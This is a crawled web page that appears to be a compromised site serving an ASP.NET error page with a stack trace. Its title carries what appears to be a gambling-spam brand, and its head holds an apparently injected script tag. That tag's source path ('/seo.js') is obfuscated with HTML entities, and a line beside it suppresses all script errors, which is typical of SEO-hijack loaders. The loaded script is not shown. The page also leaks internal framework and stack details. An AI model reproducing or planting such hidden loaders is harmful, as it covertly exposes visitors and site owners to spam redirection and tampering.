

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.wykjcn.com/news/show-24.html
body_size: 2926
content:
<!DOCTYPE html>
<html>
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
        <title>中国·3522浦京集团(VIP认证)官方网站-Brand Company</title>
        <meta name="viewport" content="width=device-width" />
        <style>
         body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;} 
         p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
         b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
         H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
         H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
         pre {font-family:"Consolas","Lucida Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line-height:14pt}
         .marker {font-weight: bold; color: black;text-decoration: none;}
         .version {color: gray;}
         .error {margin-bottom: 10px;}
         .expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:pointer; }
         @media screen and (max-width: 639px) {
          pre { width: 440px; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }
         }
         @media screen and (max-width: 479px) {
          pre { width: 280px; }
         }
        </style>
    <link rel="alternate" media="only screen and(max-width: 640px)" href="http://wykjcn.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>

    <body bgcolor="white">

            <span><H1>“/”应用程序中的服务器错误。<hr width=100% size=1 color=silver></H1>

            <h2> <i>The parameters dictionary contains a null entry for parameter 'id' of non-nullable type 'System.Int32' for method 'System.Web.Mvc.ActionResult Detail(Int32, System.Nullable`1[System.Int32])' in 'JWCMS.Page.Controllers.HomeController'. An optional parameter must be a reference type, a nullable type, or be declared as an optional parameter.<br>参数名: parameters</i> </h2></span>

            <font face="Arial, Helvetica, Geneva, SunSans-Regular, sans-serif ">

            <b> 说明: </b>执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。

            <br><br>

            <b> 异常详细信息: </b>System.ArgumentException: The parameters dictionary contains a null entry for parameter 'id' of non-nullable type 'System.Int32' for method 'System.Web.Mvc.ActionResult Detail(Int32, System.Nullable`1[System.Int32])' in 'JWCMS.Page.Controllers.HomeController'. An optional parameter must be a reference type, a nullable type, or be declared as an optional parameter.<br>参数名: parameters<br><br>

            <b>源错误:</b> <br><br>

            <table width=100% bgcolor="#ffffcc">
               <tr>
                  <td>
                      <code>

执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。                      </code>

                  </td>
               </tr>
            </table>

            <br>

            <b>堆栈跟踪:</b> <br><br>

            <table width=100% bgcolor="#ffffcc">
               <tr>
                  <td>
                      <code><pre>

[ArgumentException: The parameters dictionary contains a null entry for parameter 'id' of non-nullable type 'System.Int32' for method 'System.Web.Mvc.ActionResult Detail(Int32, System.Nullable`1[System.Int32])' in 'JWCMS.Page.Controllers.HomeController'. An optional parameter must be a reference type, a nullable type, or be declared as an optional parameter.
参数名: parameters]
   System.Web.Mvc.ActionDescriptor.ExtractParameterFromDictionary(ParameterInfo parameterInfo, IDictionary`2 parameters, MethodInfo methodInfo) +527
   System.Web.Mvc.<>c__DisplayClass1.<Execute>b__0(ParameterInfo parameterInfo) +19
   System.Linq.WhereSelectArrayIterator`2.MoveNext() +58
   System.Linq.Buffer`1..ctor(IEnumerable`1 source) +123
   System.Linq.Enumerable.ToArray(IEnumerable`1 source) +79
   System.Web.Mvc.ReflectedActionDescriptor.Execute(ControllerContext controllerContext, IDictionary`2 parameters) +133
   System.Web.Mvc.ControllerActionInvoker.InvokeActionMethod(ControllerContext controllerContext, ActionDescriptor actionDescriptor, IDictionary`2 parameters) +27
   System.Web.Mvc.Async.<>c__DisplayClass42.<BeginInvokeSynchronousActionMethod>b__41() +28
   System.Web.Mvc.Async.<>c__DisplayClass8`1.<BeginSynchronous>b__7(IAsyncResult _) +10
   System.Web.Mvc.Async.WrappedAsyncResult`1.End() +50
   System.Web.Mvc.Async.AsyncControllerActionInvoker.EndInvokeActionMethod(IAsyncResult asyncResult) +32
   System.Web.Mvc.Async.<>c__DisplayClass39.<BeginInvokeActionMethodWithFilters>b__33() +58
   System.Web.Mvc.Async.<>c__DisplayClass4f.<InvokeActionMethodFilterAsynchronously>b__49() +228
   System.Web.Mvc.Async.<>c__DisplayClass37.<BeginInvokeActionMethodWithFilters>b__36(IAsyncResult asyncResult) +10
   System.Web.Mvc.Async.WrappedAsyncResult`1.End() +50
   System.Web.Mvc.Async.AsyncControllerActionInvoker.EndInvokeActionMethodWithFilters(IAsyncResult asyncResult) +34
   System.Web.Mvc.Async.<>c__DisplayClass2a.<BeginInvokeAction>b__20() +24
   System.Web.Mvc.Async.<>c__DisplayClass25.<BeginInvokeAction>b__22(IAsyncResult asyncResult) +99
   System.Web.Mvc.Async.WrappedAsyncResult`1.End() +50
   System.Web.Mvc.Async.AsyncControllerActionInvoker.EndInvokeAction(IAsyncResult asyncResult) +27
   System.Web.Mvc.<>c__DisplayClass1d.<BeginExecuteCore>b__18(IAsyncResult asyncResult) +14
   System.Web.Mvc.Async.<>c__DisplayClass4.<MakeVoidDelegate>b__3(IAsyncResult ar) +16
   System.Web.Mvc.Async.WrappedAsyncResult`1.End() +50
   System.Web.Mvc.Controller.EndExecuteCore(IAsyncResult asyncResult) +36
   System.Web.Mvc.Async.<>c__DisplayClass4.<MakeVoidDelegate>b__3(IAsyncResult ar) +16
   System.Web.Mvc.Async.WrappedAsyncResult`1.End() +50
   System.Web.Mvc.Controller.EndExecute(IAsyncResult asyncResult) +26
   System.Web.Mvc.Controller.System.Web.Mvc.Async.IAsyncController.EndExecute(IAsyncResult asyncResult) +10
   System.Web.Mvc.<>c__DisplayClass8.<BeginProcessRequest>b__3(IAsyncResult asyncResult) +25
   System.Web.Mvc.Async.<>c__DisplayClass4.<MakeVoidDelegate>b__3(IAsyncResult ar) +16
   System.Web.Mvc.Async.WrappedAsyncResult`1.End() +50
   System.Web.Mvc.MvcHandler.EndProcessRequest(IAsyncResult asyncResult) +28
   System.Web.Mvc.MvcHandler.System.Web.IHttpAsyncHandler.EndProcessRequest(IAsyncResult result) +9
   System.Web.CallHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Execute() +9854405
   System.Web.HttpApplication.ExecuteStepImpl(IExecutionStep step) +50
   System.Web.HttpApplication.ExecuteStep(IExecutionStep step, Boolean& completedSynchronously) +163
</pre>                      </code>

                  </td>
               </tr>
            </table>

            <br>

            <hr width=100% size=1 color=silver>

            <b>版本信息:</b>&nbsp;Microsoft .NET Framework 版本:4.0.30319; ASP.NET 版本:4.8.4718.0

            </font>

    </body><div style="clear:both;padding:10px;text-align:center;margin:5"><a href="/sitemap.xml" target="_blank">XML 地图</a>
</html>
<!-- 
[ArgumentException]: The parameters dictionary contains a null entry for parameter 'id' of non-nullable type 'System.Int32' for method 'System.Web.Mvc.ActionResult Detail(Int32, System.Nullable`1[System.Int32])' in 'JWCMS.Page.Controllers.HomeController'. An optional parameter must be a reference type, a nullable type, or be declared as an optional parameter.
参数名: parameters
   在 System.Web.Mvc.ActionDescriptor.ExtractParameterFromDictionary(ParameterInfo parameterInfo, IDictionary`2 parameters, MethodInfo methodInfo)
   在 System.Web.Mvc.ReflectedActionDescriptor.<>c__DisplayClass1.<Execute>b__0(ParameterInfo parameterInfo)
   在 System.Linq.Enumerable.WhereSelectArrayIterator`2.MoveNext()
   在 System.Linq.Buffer`1..ctor(IEnumerable`1 source)
   在 System.Linq.Enumerable.ToArray[TSource](IEnumerable`1 source)
   在 System.Web.Mvc.ReflectedActionDescriptor.Execute(ControllerContext controllerContext, IDictionary`2 parameters)
   在 System.Web.Mvc.ControllerActionInvoker.InvokeActionMethod(ControllerContext controllerContext, ActionDescriptor actionDescriptor, IDictionary`2 parameters)
   在 System.Web.Mvc.Async.AsyncControllerActionInvoker.<>c__DisplayClass42.<BeginInvokeSynchronousActionMethod>b__41()
   在 System.Web.Mvc.Async.AsyncResultWrapper.<>c__DisplayClass8`1.<BeginSynchronous>b__7(IAsyncResult _)
   在 System.Web.Mvc.Async.AsyncResultWrapper.WrappedAsyncResult`1.End()
   在 System.Web.Mvc.Async.AsyncControllerActionInvoker.EndInvokeActionMethod(IAsyncResult asyncResult)
   在 System.Web.Mvc.Async.AsyncControllerActionInvoker.<>c__DisplayClass37.<>c__DisplayClass39.<BeginInvokeActionMethodWithFilters>b__33()
   在 System.Web.Mvc.Async.AsyncControllerActionInvoker.<>c__DisplayClass4f.<InvokeActionMethodFilterAsynchronously>b__49()
   在 System.Web.Mvc.Async.AsyncControllerActionInvoker.<>c__DisplayClass37.<BeginInvokeActionMethodWithFilters>b__36(IAsyncResult asyncResult)
   在 System.Web.Mvc.Async.AsyncResultWrapper.WrappedAsyncResult`1.End()
   在 System.Web.Mvc.Async.AsyncControllerActionInvoker.EndInvokeActionMethodWithFilters(IAsyncResult asyncResult)
   在 System.Web.Mvc.Async.AsyncControllerActionInvoker.<>c__DisplayClass25.<>c__DisplayClass2a.<BeginInvokeAction>b__20()
   在 System.Web.Mvc.Async.AsyncControllerActionInvoker.<>c__DisplayClass25.<BeginInvokeAction>b__22(IAsyncResult asyncResult)
   在 System.Web.Mvc.Async.AsyncResultWrapper.WrappedAsyncResult`1.End()
   在 System.Web.Mvc.Async.AsyncControllerActionInvoker.EndInvokeAction(IAsyncResult asyncResult)
   在 System.Web.Mvc.Controller.<>c__DisplayClass1d.<BeginExecuteCore>b__18(IAsyncResult asyncResult)
   在 System.Web.Mvc.Async.AsyncResultWrapper.<>c__DisplayClass4.<MakeVoidDelegate>b__3(IAsyncResult ar)
   在 System.Web.Mvc.Async.AsyncResultWrapper.WrappedAsyncResult`1.End()
   在 System.Web.Mvc.Controller.EndExecuteCore(IAsyncResult asyncResult)
   在 System.Web.Mvc.Async.AsyncResultWrapper.<>c__DisplayClass4.<MakeVoidDelegate>b__3(IAsyncResult ar)
   在 System.Web.Mvc.Async.AsyncResultWrapper.WrappedAsyncResult`1.End()
   在 System.Web.Mvc.Controller.EndExecute(IAsyncResult asyncResult)
   在 System.Web.Mvc.Controller.System.Web.Mvc.Async.IAsyncController.EndExecute(IAsyncResult asyncResult)
   在 System.Web.Mvc.MvcHandler.<>c__DisplayClass8.<BeginProcessRequest>b__3(IAsyncResult asyncResult)
   在 System.Web.Mvc.Async.AsyncResultWrapper.<>c__DisplayClass4.<MakeVoidDelegate>b__3(IAsyncResult ar)
   在 System.Web.Mvc.Async.AsyncResultWrapper.WrappedAsyncResult`1.End()
   在 System.Web.Mvc.MvcHandler.EndProcessRequest(IAsyncResult asyncResult)
   在 System.Web.Mvc.MvcHandler.System.Web.IHttpAsyncHandler.EndProcessRequest(IAsyncResult result)
   在 System.Web.HttpApplication.CallHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Execute()
   在 System.Web.HttpApplication.ExecuteStepImpl(IExecutionStep step)
   在 System.Web.HttpApplication.ExecuteStep(IExecutionStep step, Boolean& completedSynchronously)
--><!-- 
此错误页可能包含敏感信息，因为 ASP.NET 通过 <customErrors mode="Off"/> 被配置为显示详细错误消息。请考虑在生产环境中使用 <customErrors mode="On"/> 或 <customErrors mode="RemoteOnly"/>。-->